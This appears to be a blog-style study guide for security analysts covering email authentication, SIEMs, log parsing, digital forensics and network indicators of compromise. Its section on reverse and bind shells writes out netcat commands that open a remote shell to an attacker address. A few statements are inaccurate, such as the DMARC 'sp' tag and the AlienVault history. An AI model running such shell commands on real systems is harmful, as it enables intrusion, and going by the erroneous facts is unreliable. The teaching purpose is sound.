This policy specifies the following: - “v=DMARC1” is the version of the DMARC protocol being used. - “p=quarantine” specifies that email messages that fail DMARC evaluation should be quarantined (delivered to the spam or junk folder) - “pct=25” specifies that 25% of email messages that fail DMARC evaluation should be subject to the “p” policy. The rest will be evaluated according to the receiving server’s local policy. - “adkim=r” is using relaxed alignment mode for DKIM, meaning that the domain used in the DKIM signature can be a subdomain of the domain in the “From” address - “aspf=s” is using strict alignment mode for SPF, meaning that the domain used in the SPF check must be exactly the same as the domain in the “From” address - “rua=mailto:dmarc-reports@example.com” specifies the email address to which aggregate reports (daily or weekly) should be sent. - “ruf=mailto:forensic-reports@example.com” specifies the email address to which forensic reports should be sent. - “sp=reject” specifies that email messages that fail SPF evaluation should be rejected. - “fo=1” specifies that the receiving server should generate a forensic report for any message that fails DMARC evaluation. - “rf=afrf” specifies the format of the forensic reports (Authentication-Results Feedback Format)
SMTP Log Analysis
SMTP Logs are formatted in the reques/response way:
- Time of request/response
- Address of the recipient
- Size of message
- Status code
Some important Satus code in SMTP are:
| Status Code | Explanation |
|---|---|
| 220 | Service ready - The server is ready to accept a new message |
| 250 | Requested action completed successfully - The server has successfully completed the requested action |
| 421 | Service not available, closing transmission channel - The server is not available and is closing the connection |
| 451 | Requested action aborted: local error in processing - The server was unable to process the request due to a local error |
| 452 | Requested action not taken: insufficient system storage - The server was unable to complete the requested action because there is not enough storage space available |
S/MIME
S/MIME (Secure/Multipurpose Internet Mail Extensions) is a security standard for email that provides encryption and digital signature capabilities to secure email messages and attachments. It uses Public Key Infrastructure (PKI) to encrypt the message with the recipient’s public key and sign the message with the sender’s private key, allowing the recipient to verify the authenticity of the message. S/MIME is supported by most email clients and servers and it is widely used for sensitive information such as financial transactions or confidential business information. It requires digital certificates that must be obtained from a certificate authority or self-signed, and both sender and receiver must have the necessary software and keys to decrypt and verify the signature.
Configuring a SIEM
SIEMs
A SIEM (Security Information and Event Management) is a software system that provides real-time analysis of security-related data from various sources, such as network devices, servers, and applications. It combines security information management (SIM) and security event management (SEM) functions to provide a comprehensive view of an organization’s security posture. SIEMs can be used to detect and respond to cyber threats, comply with regulatory requirements, and perform forensic investigations.
There are many comercial and open-source SIEM solutions:
Splunk : Is one of the most used SIEM tools. The software can be installed on-premises, or used as a cloud-based service. It also provides built-in machine learning capabilities, which allow users to perform advanced analytics and detect patterns, anomalies, and trends in the data.
ELK/Elastic Stack : This is a collection of open-source tools that provides storage, search and analysis. Combined together, they can act as a SIEM. ELK stands for Elasticsearch, Logstash, and Kibana:
- Elasticsearch is a search engine and NoSQL database that is used to store and index data. It allows for fast searching and querying of large amounts of data.
- Logstash is a data pipeline tool that ingests, transforms, and ships data to various destinations, including Elasticsearch. It allows for the collection, parsing, and transformation of data from various sources.
- Kibana is a data visualization and exploration tool that runs on top of Elasticsearch. It allows for the creation of interactive dashboards and visualizations, making it easy to analyze and understand the data stored in Elasticsearch.
Beats are small, single-purpose data shippers that have a low memory and CPU footprint, making them ideal for use on resource-constrained devices, such as servers, network devices, and IoT devices. There are several different Beats available, each with a specific purpose and functionality: - Filebeat: Collects and ships log files - Packetbeat: Monitors network traffic and collects metrics on application performance - Metricbeat: Collects system-level metrics - Auditbeat: Collects and ships audit data - Heartbeat: Monitors uptime and availability of services - Winlogbeat: Collects and ships Windows event logs
- ArcSight: A SIEM log management and analytics software that can be used for compliance reporting for legislation and regulations like HIPPA, SOX, and PCI DSS.
- QRadar: A SIEM log management, analytics, and compliance reporting platform created by IBM.
- Alien Vault and OSSIM (Open-Source Security Information Management): OSSIM is an open-source security information and event management (SIEM) solution. It is not developed or maintained by a specific company, but rather by a community of users and contributors. The OSSIM project was originally developed and maintained by a company called AlienVault (formerly called SELinux) but in 2019 AlienVault was acquired by AT&T Cybersecurity. So OSSIM is not maintained by AlienVault anymore but it is still available for those who want to use it.
- Graylog: Is another open-source SIEM with an enterprise version, more focused on compliance and supporting IT operations and DevOps.
Security Data Collection
When we were explaining the Intelligence Cycle in the first chapter of this post we saw the different phases that this cycle has. When using a SIEM, we can automate the Collection, Analysis and Dissemination phases. Is important to configure your alerts correctly and define propper rules to avoid false positives/negatives. When the SIEM reports an alert, is important to know:
- When the event started and ended.
- Who was involved in the event (assets, users, etc.)
- What happened and the details
- Where did the event take place
- Where did the event originated from
Data Parsing/Normalization
Data can come from numerous sourcess and formats. The SIEM can collect data in two different ways:
- Agent Based: There are agents on each host to log, filter, aggregate and normalize data on the host and then send it to the SIEM for the analysis and storage.
- Listener/Collector Hosts push raw data to the SIEM (or dedicated hosts known as collectors) using protocols like syslog or SNMP and the SIEM/Collectors do the normalization of the data.
Since data can have several formats (syslog, winlog, JSON, CSV, etc.) is important to normalize the data and formate it to facilitate the analysis. This procedure is also known as Parsing data.
For example, imagine that we have this syslog data:
<22>Apr 20 12:34:56 hostname appname[12345]: This is a syslog message
We could have this function in python to parse this data and divide it by fields:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import re
def parse_syslog_message(syslog_message):
# Define the regular expression pattern to match the syslog message
pattern = r'^<(?P<priority>\d+)>(?P<timestamp>\w{3}\s+\d{1,2}\s\d{2}:\d{2}:\d{2})\s(?P<hostname>\S+)\s(?P<appname>\S+)\[(?P<pid>\d+)\]:\s(?P<message>.*)'
match = re.match(pattern, syslog_message)
if match:
# Extract the structured information from the syslog message
priority = match.group('priority')
timestamp = match.group('timestamp')
hostname = match.group('hostname')
appname = match.group('appname')
pid = match.group('pid')
message = match.group('message')
# Return the structured information as a dictionary
return {
'priority': priority,
'timestamp': timestamp,
'hostname': hostname,
'appname': appname,
'pid': pid,
'message': message
}
else:
# If the log line doesn't match the pattern, return None
return None
You can add connectors or plug-ins in your SIEMS to do the parsing and correlate events.
Event Logs and Syslogs
Event logs are specific to the Windows operating system and are used to record information about system events, such as system startup and shutdown, security events, and application events. Event logs are organized by the type of event and are typically stored in the Windows Event Viewer. Event logs are organized into different categories, each of which corresponds to a specific type of event. The main categories of event logs include:
- System: This category includes events related to the operating system, such as system startup and shutdown, device driver events, and system-level service events.
- Security: This category includes events related to security, such as successful and failed logon attempts, and other security-related events.
- Application: This category includes events related to applications and services running on the system, such as application crashes, warnings, and errors.
- Setup: This category includes events related to the setup and installation of software and hardware on the system.
- Forwarded Events: This category includes events that have been forwarded to this computer from another source.
In addition to these categories, events are also assigned a severity level, which indicates the importance or impact of the event. The severity levels used in Windows event logs include:
- Critical: Events that indicate a significant failure or problem that requires immediate attention.
- Error: Events that indicate a problem or failure that requires attention.
- Warning: Events that indicate a potential problem or issue that should be investigated.
- Information: Events that provide information about normal or routine activities and operations.
- Verbose: Events that provide detailed information about the operation of the system or application.
Syslogs, on the other hand, are used to record information about events on a wide variety of operating systems, including Linux, Unix, and macOS. Syslogs are used to record information about system events, network events, and application events. Syslogs are typically stored in plain text files on the host system and are often used in conjunction with a syslog server or syslog collector for centralized log management. It used to run on Port 514 (UDP), but this could cause loss off packets if the network had a lot of traffic. New implementations (syslog-ng or rsyslog) use the port 1468 (TCP) and TLS to avoid this problem.
The syslog message has a PRI code at the beggining of the message. A PRI (priority) code is a numerical value that is used to indicate the severity or importance of a log message. Is typically followed by the timestamp, hostname, and message text. The PRI code is represented as a decimal value that is composed of two parts: the facility code and the severity code. The facility code is a value that indicates the source or origin of the log message, such as system events, mail events, or user-level events. The severity code is a value that indicates the level of importance or urgency of the log message, such as emergency, alert, critical, error, warning, notice, or informational.
To obtain the PRI, you have to follow this formula:
PRI = Facility * 8 + Severity
Hence, the table with all the possible values that the PRI can take are the ones represented in this table:
| Facilities | Severity 0 | Severity 1 | Severity 2 | Severity 3 | Severity 4 | Severity 5 | Severity 6 | Severity 7 |
|---|---|---|---|---|---|---|---|---|
| kernel (0) | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| user (1) | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 |
| mail (2) | 16 | 17 | 18 | 19 | 20 | 21 | 22 | 23 |
| system (3) | 24 | 25 | 26 | 27 | 28 | 29 | 30 | 31 |
| security (4) | 32 | 33 | 34 | 35 | 36 | 37 | 38 | 39 |
| syslog (5) | 40 | 41 | 42 | 43 | 44 | 45 | 46 | 47 |
| lpd (6) | 48 | 49 | 50 | 51 | 52 | 53 | 54 | 55 |
| nntp (7) | 56 | 57 | 58 | 59 | 60 | 61 | 62 | 63 |
| uucp (8) | 64 | 65 | 66 | 67 | 68 | 69 | 70 | 71 |
| time (9) | 72 | 73 | 74 | 75 | 76 | 77 | 78 | 79 |
| security (10) | 80 | 81 | 82 | 83 | 84 | 85 | 86 | 87 |
| ftpd (11) | 88 | 89 | 90 | 91 | 92 | 93 | 94 | 95 |
| ntpd (12) | 96 | 97 | 98 | 99 | 100 | 101 | 102 | 103 |
| logaudit (13) | 104 | 105 | 106 | 107 | 108 | 109 | 110 | 111 |
| logalert (14) | 112 | 113 | 114 | 115 | 116 | 117 | 118 | 119 |
| clock (15) | 120 | 121 | 122 | 123 | 124 | 125 | 126 | 127 |
| local0 (16) | 128 | 129 | 130 | 131 | 132 | 133 | 134 | 135 |
| local1 (17) | 136 | 137 | 138 | 139 | 140 | 141 | 142 | 143 |
| local2 (18) | 144 | 145 | 146 | 147 | 148 | 149 | 150 | 151 |
| local3 (19) | 152 | 153 | 154 | 155 | 156 | 157 | 158 | 159 |
| local4 (20) | 160 | 161 | 162 | 163 | 164 | 165 | 166 | 167 |
| local5 (21) | 168 | 169 | 170 | 171 | 172 | 173 | 174 | 175 |
| local6 (22) | 176 | 177 | 178 | 179 | 180 | 181 | 182 | 183 |
| local7 (23) | 184 | 185 | 186 | 187 | 188 | 189 | 190 | 191 |
Analysis and Detection
When using a SIEM is important to detect false positives and respond to true positives. There are different type of analisis that can be done:
Conditional Analysis: Simple form of analysis that are performed by a machine by using a signature detection and rules-based policies. This type of analysis creates large amounts of false positives and can’t detect zero-day vulnerabilities.
Heuristic Analysis: A method that uses feature comparisons and likenesses rather than specific signature. This type of analysis uses machine learning to alert on behaviour tat is similar to a rule or signature.
Behavioral Analysis: A network monitoring system that detects changes in normal operating data sequences and identidies abnormal sequences. They generate an alert whenever anything deviates outsine a defined level of tolerance.
Anomaly Analysis: A network monitoring system that uses a baseline of acceptable outcomes or event patterns to identify events outside the acceptable range. It generates an alert whenever a outcome doesn’t follow a set pattern or rule.
Trend Analysis: The process of detecting patterns within a dataset over time, and using those patterns to make predictions about future events or better understand past events.
- Frequency-based Analysis: Establishes a baseline for a metric and monitors the number of occurrences over time.
- Volume-based Analysis: Measures a metric based on the size of something, such as disk space or log file size.
- Statistical Deviation Analysis: Uses arithmetic operations to determine if a data should be treated as suspicious.
Regex
Most of the rules are created using regex. Regular expressions, also known as “regex” or “regexp,” are a pattern-matching language that can be used to search, match, and manipulate text. They consist of a combination of characters, metacharacters, and special symbols that define a search pattern. You can use this webpage to learn more about it and test some regular expressions: https://regexr.com/
However, I will add a table here with the most important characters used and their explanation:
| Character | Explanation | |||
|---|---|---|---|---|
. | Matches any single character (except newline) | |||
* | Matches 0 or more of the preceding character | |||
+ | Matches 1 or more of the preceding character | |||
? | Matches 0 or 1 of the preceding character | |||
^ | Matches the start of the input | |||
$ | Matches the end of the input | |||
\b | Matches a word boundary (^\w | \w$ | \W\w | \w\W) |
\d | Matches any digit (0-9) | |||
\w | Matches any word character (a-z, A-Z, 0-9, _) | |||
\s | Matches any whitespace character (space, tab, newline) | |||
[abc] | Matches any character inside the square brackets (a, b, or c in this case) | |||
[^abc] | Matches any character not inside the square brackets | |||
(x|y) | Matches x or y | |||
{n} | Matches exactly n of the preceding character | |||
{n,} | Matches n or more of the preceding character | |||
{n,m} | Matches between n and m of the preceding character | |||
\ | Escapes the next character, so it is treated as a literal |
It is also usefull to know other commands such as grep, cut, head, sort and tail as well as scripting tools such as bash scripts, Powershell, Windows Management Instrumentation Comand-Line (WMIC), Python and awk.
Digital Forensics
Digital forensics is the process of using scientific methods, techniques, and tools to identify, preserve, analyze, and present digital evidence in a manner that is legally admissible in a court of law. It is used to investigate and uncover evidence from digital devices such as computers, smartphones, servers, and other electronic media. The goal of digital forensics is to collect and preserve evidence in a way that maintains its integrity and authenticity, and to use that evidence to help solve cybercrimes such as hacking, fraud, and intellectual property theft. Additionally, digital forensics can be used in civil cases such as e-discovery and internal investigations.
Forensic Pocedures
Is reccomended to have written procedures to ensure that the personel handling forensics proccess does it properly, efectively and in compliance with the required regulations. An overall forensic procedure should have this parts:
- Identification: Ensure that the scene is safe, secure it to prevent evidence contamination and identify the scope of the evidence that has to be collected.
- Collection: Obtain the evidence (when authorization is obtained), document and prove the integrity of it.
- Analysis: Create a image of the evidence for further analysis. When analyzing it, use repetable methods that lead to the same results.
- Reporting: Create a report with the conclusions, methods and tools used along with the findings.
- Legal Hold: This step could be the first one. It happens when the litigation is expected to occur and it imply preserving al relevant information (files, pc, emails, etc.) that could be important for the trial.
When performing a digital forensic procedure, it is important that the analyst is not biased, the methods are repetable and the evidence must not be changed/manimulated.
Data Acquisition
Data acquisition are the methods and tools used to obtain and create a copy of the data from a source. In a situation where data from a system needs to be acquired, is important to bear in mind the order of volatility. The order of volatility refers to the order in which digital evidence should be collected and analyzed, with the most volatile data (data that is most likely to be lost or overwritten) being collected first and the least volatile data being collected last:
- CPU registers and cache memory
- Contents of system memory (RAM), routing tables, ARP cache, process table, temporary swap files
- Data on persistent mass storage (HDD/SDD/flash drive)
- Remote logging and monitoring data
- Physical configuration and network topology
- Archival media
Some tools/software used to perform this data acquisiton are described below:
- EnCase: EnCase is traditionally used in Windows forensics to recover evidence from seized hard drives. It allows the investigator to conduct in-depth analysis of user files to collect evidence such as documents, pictures, internet history and Windows Registry information.
- The Forensic Toolkit (FTK): FTK can be used to recover deleted files, extract data from unallocated space, and analyze images of hard drives. It also includes features for creating reports, searching for specific keywords and phrases, and creating a timeline of activity on a device.
- The Sleuth Kit: This other tool offers the same but is open source.
There are other used tools like Redline, DumpIt.exe, win32dd.exe/win64dd.exe, Memoryze and FastDump. If we are performing a memory adquisition of a virtual machine, we can copy the virtual memory files from the host file.
- VMWare: .vmem
- Hyper-V: .bin
- Parallels: .mem
- VirtualBox: .sav
Memory Acquisition
This process consists of creating a image file of the system’s memory in order to store and analyze it. It allows to identify the processes that are running, the contents of temporary file systems, Registry data, network connections, cryptographic keys, and more.
- Live Acquisition: This acquisition is performed while the computer is running. Memoryze and F-Response tools can be used for this.
- Crash Dump: When Windows crashes from a unrecoverable kernel error, the contents of the memory are written into a dump file. It could contain potential evidence.
- Hivernation File: This file is written into the disk when a system enters a hibernation state
Disk Image Acquisition
This process consists of creating a image file of the system’s disk in order to analyze and identify current, deleted and hidden files.
- Live Acquisition: Performing a copy of the disk while the system is up and running.
- Static Acquisition by Shutting Down: Capture the content when the system has been shuted down properly. Some malware can detect the shutdown process to perform anti-forensics, in this situation a Live Acquisition could be better.
- Static Acquisition by Pulling th Plug: The system power will be disconnected instantly. Some data may be corrupted but malware can’t detect the shutdown process.
Is recommended to perform Live and Static Acquisition.
- Physical Acquisition: Performs a bit by bit copy of a disk. Is slow but it can detect deleted files.
- Logical Acquisition: It uses the file system table to detect files and copy them. Since deleted files are not referenced in the tables, can’t be detected.
A common tool used in Unix/macOS systems to perform disk image is the dd command. There are different formats that the images can have: .e01,.aff,.dd. For virtual systems, there is already a copy in vmdk (form Vmware), vhd/vhdx (for Hyper-V) and .vdi (VirtualBox) formats.
Volatility
Volatility is the world’s most widely used framework for extracting digital artifacts from volatile memory (RAM) samples. The extraction techniques are performed completely independent of the system being investigated but offer visibility into the runtime state of the system.
Once we have a memory file, we can analyze it with Volatility. If we want to now information about the system we can do it with this command:
1
python3 vol.py -f <file> winows.info
we can use windows.info or linux.info and mac.info, it deppends on the OS from the system where de file was extracted.
We can also list processes using the windows.pslist option.
Some malware, typically rootkits, will, in an attempt to hide their processes, unlink itself from the list. By unlinking themselves from the list you will no longer see their processes when using pslist. To combat this evasion technique, we can use psscan; this technique of listing processes will locate processes by finding data structures that match _EPROCESS. While this technique can help with evasion countermeasures, it can also cause false positives.
We can also use the pstree plugin to display the process based on their parent.
For neetwork connections, we can make use of the netstat plugin, that will list the connections present at the time of extraction on the host machine. Lastly, we can also use the plugin dlllist to list all DLLs associated with processes at the time of extraction.
The malfind plugin helps to detect code injection. The plugin works by scanning the heap and identifying processes that have the executable bit set RWE or RX and/or no memory-mapped file on disk (file-less malware). You can also compare a memory file against YARA rules with the yarascan plugin.
Timelines
A timeline in a forensic context is a chronological representation of events that have occurred on a computer or other digital device, it can include when files were created, modified, or deleted, when emails were sent or received, and when Internet activity took place. Timeline analysis is a technique used by forensic investigators to reconstruct the events that have occurred on a device and to identify patterns of behavior, that information can be used to establish a chain of events and to identify potential suspects or victims.
To create a timeline, forensic investigators use various tools and techniques to gather data from the device, such as analyzing file system timestamps, internet history, and other metadata. This data is then organized chronologically and displayed in a format that is easy to understand and analyze.
Filesystems
File Allocation Table (FAT)
It has been the default file system for Microsoft Operating Systems since at least the late 1970s and is still in use, though not the default anymore. As the name suggests, the File Allocation Table creates a table that indexes the location of bits that are allocated to different files. FAT file systems support different Data structures:
- Clusters: Is a basic storage unit. Each file stored can be considered a group of clusters. Each cluster contains bits of information.
- Directory: A directory contains information about file identification, like file name, starting cluster, and filename length.
- Fille Allocation Table: is a linked list of all the clusters. It contains the status of the cluster and the pointer to the next cluster in the chain.
The number of existent clusters deppend on the number of bits used to address the cluster. FAT was initially developed with 8-bit cluster addressing, and it was called the FAT Structure. Later, as the storage needed to be increased, FAT12, FAT16, and FAT32 were introduced. The last one of them was introduced in 1996. FAT12 used 12-bit cluster addressing for a maximum of 4096 clusters(2^12). FAT16 used 16-bit cluster addressing for a maximum of 65,536 clusters (2^16). In the case of FAT32, the actual bits used to address clusters are 28, so the maximum number of clusters is actually 268,435,456 or 2^28. However, not all of these clusters are used for file storage. Some are used for administrative purposes, e.g., to store the end of a chain of clusters, the unusable parts of the disk, or other such purposes.
| Attribute | FAT12 | FAT16 | FAT32 |
|---|---|---|---|
| Addressable bits | 12 | 16 | 28 |
| Max number of clusters | 4,096 | 65,536 | 268,435,456 |
| Supported size of clusters | 512B - 8KB | 2KB - 32KB | 4KB - 32KB |
| Maximum Volume size | 32MB | 2GB | 2TB |
FAT16 and FAT32 are still used in some places, like USB drives, SD cards, or Digital cameras. However, a single file is limited to 4GB. Therefore, the exFAT file system was created. The exFAT file system is now the default for SD cards larger than 32GB. It has also been adopted widely by most manufacturers of digital devices. The exFAT file system supports a cluster size of 4KB to 32MB. It has a maximum file size and a maximum volume size of 128PB (Petabytes).
New Technology File System (NTFS)
The NTFS file system resolves many issues present in the FAT file system and introduces a lot of new features like:
- Journaling: The NTFS file system keeps a log of changes to the metadata in the volume. This feature helps the system recover from a crash or data movement due to defragmentation. This log is stored in $LOGFILE in the volume’s root directory.
- Access Controls: NTFS has access controls that define the owner of a file/dir and permissions for each user.
- Volume Shadow Copy: The NTFS file system keeps track of changes made to a file using a feature called Volume Shadow Copies. Using this feature, a user can restore previous file versions for recovery or system restore.
- Alternate Data Streams: Alternate data streams (ADS) is a feature in NTFS that allows files to have multiple streams of data stored in a single file.
Like FAT, NTFS has a File Table named Master File Table (MFT), but it is more extensive. It is a structured database that tracks the objects stored in a volume. Therefore, we can say that the NTFS file system data is organized in the Master File Table.
These are critical files in the MFT:
$MFT: The $MFT is the first record in the volume. The Volume Boot Record (VBR) points to the cluster where it is located. $MFT stores information about the clusters where all other objects present on the volume are located. This file contains a directory of all the files present on the volume.
- $LOGFILE: stores the transactional logging of the file system. It helps maintain the integrity of the file system in the event of a crash.
- $UsnJrnl: It stands for the Update Sequence Number (USN) Journal. It contains information about all the files that were changed in the file system and the reason for the change. It is also called the change journal.
Evidence of Execution
Windows Prefetch Files
When a program is run in Windows, it stores its information for future use. This stored information is used to load the program quickly in case of frequent use. This information is stored in prefetch files which are located in the C:\Windows\Prefetch directory. Prefetch files have an extension of .pf and contain the last run times of the application, the number of times the application was run, and any files and device handles used by the file.
Windows 10 Timeline
Windows 10 stores recently used applications and files in an SQLite database called the Windows 10 Timeline. It contains the application that was executed and the focus time of the application. The Windows 10 timeline can be found at the following location: C:\Users\<username>\AppData\Local\ConnectedDevicesPlatform\{folder}\ActivitiesCache.db.
Windows Jump Lists
Windows introduced jump lists to help users go directly to their recently used files from the taskbar. We can view jumplists by right-clicking an application’s icon in the taskbar, and it will show us the recently opened files in that application. This data is stored in the following directory: C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations.
Shortcut Files
Windows creates a shortcut file for each file opened either locally or remotely. The shortcut files contain information about the first and last opened times of the file and the path of the opened file, along with some other data. Shortcut files can be found in the following locations:
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Recent\
C:\Users\<username>\AppData\Roaming\Microsoft\Office\Recent\
Carving
When a file is deleted, what happens is that the reference of the blocks/cluster that the file was using is deleted from foe Master File Table (MFT) and thoose blocks are marked as free, however they will contain the data until they are overwritten by another file using this blocks. File Carving is the process of trying to reconstruct data that is not referenced in the MFT.
MFT is a data structure used by the NTFS file system to store information about files and directories on a hard drive. It is a database that contains metadata about every file and directory on an NTFS-formatted drive and it is divided into a series of fixed-size records. It is a critical part of the NTFS file system and is used by the operating system to locate and access files on the hard drive.
Scalpel is an open-source tool that can be used to conduct file carving on Linux and Windows systems.
Chain of Custody
The Chain of custody in a digital forensics context is the chronological documentation or paper trail that records the sequence of custody, control, transfer, analysis, and disposition of physical or electronic evidence. It is a process used to track the handling of evidence from the time it is collected to the time it is presented in court, it’s important to establish the integrity and reliability of the evidence, ensuring that the evidence has not been tampered with or altered in any way and that the evidence is admissible in court.
Analyzing Network IOCs
IOC (Indicator of Compromise) is a sign that an asset or network has been attacked/is being attacked. In this section we will analyze some IOC that can imply that our network is under attack.
Traffic Spikes
A traffic spike is a huge increase in connections/network traffic in comparison with a given baseline. It could be an indicator of a Distributed Denial of Service (DDoS). A DDoS occurs when the attacker uses a botnet and each bot request the same service in order to overwhelm it. A DDoS attack can be measured by the number of bytes sent or the % of bandwith used.
It can also be a DRDoS (Distributed Reflection DoS attack). This attack occurs when the attacker can spoof the victim IP addres and send a lot of trafic to multiple servers, then, thoose servers will all respond to the victim IP overwhelming it.
Is difficult to avoid a DDoS attack, but some actions can be implemented:
- Use a DDoS protection service: Many companies offer DDoS protection services that can help filter out malicious traffic before it reaches your network.
- Use a Content Delivery Network (CDN): A CDN can help distribute traffic across multiple servers, making it more difficult for an attacker to overload a single point of failure.
- Limit the amount of traffic your server can handle: By setting connection limits on your servers, you can help prevent them from becoming overwhelmed by a DDoS attack. You could use geolocation and IP reputatuon to block suspicious traffic.
- Use firewalls and intrusion detection systems: Firewalls and intrusion detection systems can help detect and block malicious traffic.
Beaconing
Beaconing is the process where a network node advertise itself to establish links with other nodes, however, it can be a technique used by malware to establish and maintain a connection with a command-and-control (C&C) server. The malware, after being installed on a target system, will periodically “phone home” to the C&C server to check for new instructions or to upload data that it has collected. This communication, or “beaconing,” is typically done using a pre-defined schedule or in response to certain triggers.
Jitter
Jittering is a technique used by malware to evade detection by making small changes to the code of the malware in each iteration, making it difficult for antivirus software to detect. This technique makes it harder for antivirus software to identify the malware by creating multiple variations of the code. Jittering can be used to evade detection by both signature-based and behavior-based antivirus software. They can also sparse de delivery to reduce the packet size and hide the connections with the C&C in the noise of the other network traffic.
Communication with C&C
The malwar has to connect with the C&C somehow using a communication channel. Usually, thoose chanels are:
- Internet Relay Chat (IRC) It is a form of real-time communication via the internet, consisting of various independent networks of servers that allow users to connect to channels (chat rooms) to discuss various topics or to privately message each other. The malware can also use the IRC channel to exfiltrate data from the infected system, receive updates or new modules, or to receive instructions for further malicious actions.
- HTTP and HTTPs
- DNS
- Social Media Websites
- Cloud Services
- Media and Document Files
Irregular Peer to Peer Communications
Unusual P2P protocols: If a system or network is using P2P protocols that are not typically used, or that are not authorized, this could indicate that malware or a malicious actor is using these protocols for C&C (Command and Control) or data exfiltration, for example SMB protocol.
Rogue Devices
ARP (Address Resolution Protocol) spoofing is a type of attack in which an attacker sends fake ARP messages to a LAN (Local Area Network) in order to map an attacker’s MAC address to the IP address of another device on the network. ARP is a protocol used to map a network address (such as an IP address) to a physical address (such as a MAC address). When a device on a LAN wants to communicate with another device, it sends an ARP request to find the MAC address associated with a particular IP address.
Network Taps can also be considered Rogue Devices. They are physical devices attached to cabling in order to record packets.
A way to avoid this devices is to conduct network mapping and host discovery ensuring that everithing is within your scope. Is recommended to use certificates to ensure that the communications are encrypted and can help to detect a rogue device.
Scans and Sweeps
Port Scans, Fingerprinting, Sweeps and Footprinting are indicators that someone is analyzing the network searching for vulnerable services and open ports.
- Port Scan: is a technique used to identify UDP/TCP open ports on a target system.
- Fingerprinting: is a technique used to identify the operating system, software, and other characteristics of a target system.
- Sweeping: is a technique used to identify live systems on a network.
- Footrpinting: is the process of gathering information about a target system or network.
Nonstandard Port Usage
System ports are classified into:
- Well-known ports: Ports 0 to 1023
- Registered Ports: Ports 1024 to 49151
- Dynamic ports: Ports 49152 to 65535
Standard services will use well knwon and registered ports. The dynamic ports are randomly used by applications to start connections, but if the same port appears to be constantly open, it could indicate a malicious traffic chanel. Another IOC would be a standard protocol not using the standard port, for example DNS not using the port 53.
A easy mitigation is to configure the Firewall allowing only whitelisted ports for egress and ingress interfaces, and document what kind of ports are allowed on each host type.
Reverse and Bind Shells
Attackers will attempt to obtain remote access to run commands on the target system.
A bind shell is a type of shell that runs on the target system and binds to a specific port, listening for incoming connections. A reverse shell, on the other hand, runs on the attacker’s system and connects back to the attacker’s system after the target system has been compromised. In summary, a bind shell listens for incoming connections while a reverse shell connects back to the attacker. A reverse shell is used to exploit organizations that have not configured outbound traffic filtering at the firewall
The “netcat” utility can be used to establish this shells.
To create a reverse shell with netcat, we would use this commands:
1
2
3
4
5
#on the attacker machine we set up the listener on port 4444
nc –lvp 4444
#on the victim machine, we stablish the conection with the attacher ip and port 4444, redirecting /bin/bash to that port
nc 192.168.100.113 4444 –e /bin/bash
However, for creating a bind shell, the commands are different:
1
2
3
4
5
#on the victim machine we set up the listener on port 4444
nc -lvp 4444 -e /bin/bash
#on the attacker machine, we establish a connection with the victim's ip and the port 4444
nc 192.168.1.2 4444
Here is a list of well known TCP ports and the protocols/applications they run.
| Port | Protocol | Description |
|---|---|---|
| 21 | FTP | File Transfer Protocol |
| 22 | SSH/SFTP | Secure Shell/FTP over SSH |
| 23 | TELNET | Telnet - an unsecure remote administration interface |
| 25 | SMTP | Simple Mail Transfer Protocol |
| 53 | DNS | Domain Name System uses TCP for zone transfers |
| 80 | HTTP | HyperText Transfer Protocol |
| 110 | POP3 | Post Office Protocol is a legacy mailbox access protocol |
| 111 | RPCBIND | Maps Remote Procedure Call (RPC) services to port numbers in a UNIX-like environment |
| 135 | MSRPC | Advertises what RPC services are available in a Windows environment |
| 139 | NETBIOS-SSN | NetBIOS Session Service supports Windows File Sharing with pre-Windows 2000 version hosts |
| 143 | IMAP | Internet Mail Access Protocol |
| 443 | HTTPS | HyperText Transfer Protocol Secure |
| 445 | MICROSOFT-DS | Supports Windows File Sharing (Server Message Block over TCP/IP) on current Windows networks |
| 993 | IMAPS | Internet Mail Access Protocol Secure |
| 995 | POP3S | Post Office Protocol Secure |
| 1723 | PPTP | Point-to-Point Tunneling Protocol is a legacy VPN protocol with weak security implementation |
| 3306 | MySQL | MySQL database connection |
| 3389 | RDP | Remote Desktop Protocol |
| 5900 | VNC | Virtual Network Computing remote access service where security is implementation dependent and VNC may use other ports |
| 8080 | HTTP-PROXY | HTTP Proxy Service or alternate port for HTTP |
Here is a list of well known UDP ports and the protocols/applications they run:
| Port Number | Protocol | Description |
|---|---|---|
| 53 | DNS | Domain Name System uses UDP for DNS queries |
| 67 | DHCPS | Server port for the Dynamic Host Configuration Protocol (DHCP) |
| 68 | DHCPC | Client port for the Dynamic Host Configuration Protocol (DHCP) |
| 69 | TFTP | Trivial File Transfer Protocol |
| 123 | NTP | Network Time Protocol |
| 135 | MSRPC | Advertises what RPC services are available in a Windows environment |
| 137 | NETBIOS-NS | NetBIOS Name Service supports Windows File Sharing with pre-Windows 2000 version hosts |
| 138 | NETBIOS-DGM | NetBIOS Datagram Service supports Windows File Sharing with pre-Windows 2000 version hosts |
| 139 | NETBIOS-SSN | NetBIOS Session Service supports Windows File Sharing with pre-Windows 2000 version hosts |
| 161 | SNMP | Agent port for Simple Network Management Protocol |
| 162 | SNMP | Management station port for receiving SNMP trap messages |
| 445 | MICROSOFT-DS | Supports Windows File Sharing (Server Message Block over TCP/IP) on current Windows networks |
| 500 | ISAKMP | Internet Security Association and Key Management Protocol that is used to set up IPsec tunnels |
| 514 | SYSLOG | Server port for a syslog daemon |
| 520 | RIP | Routing Information Protocol |
| 631 | IPP | Internet Printing Protocol |
| 1434 | MS-SQL | Microsoft SQL Server |
| 1900 | UPNP | Universal Plug and Play is used for autoconfiguration of port forwarding by games consoles and other smart appliances |
| 4500 | NAT-T-IKE | Used to set up IPsec traversal through a Network Address Translation (NAT) gateway |
Data exfiltration
Data exfiltration is the unauthorized transfer of data from a computer or network. This can be accomplished through a variety of methods such as email attachments, removable media, or uploading to cloud storage. Data exfiltration can also occur through a covert channel, such as steganography, or through a vulnerability in a system or application. Data exfiltration is often used by attackers to steal sensitive information, such as financial data or confidential business information, or to exfiltrate intellectual property.
A good way to mitigate data exfiltration is to encrypt the sensitive data at rest and in transit.
Covert Channels and Steganography
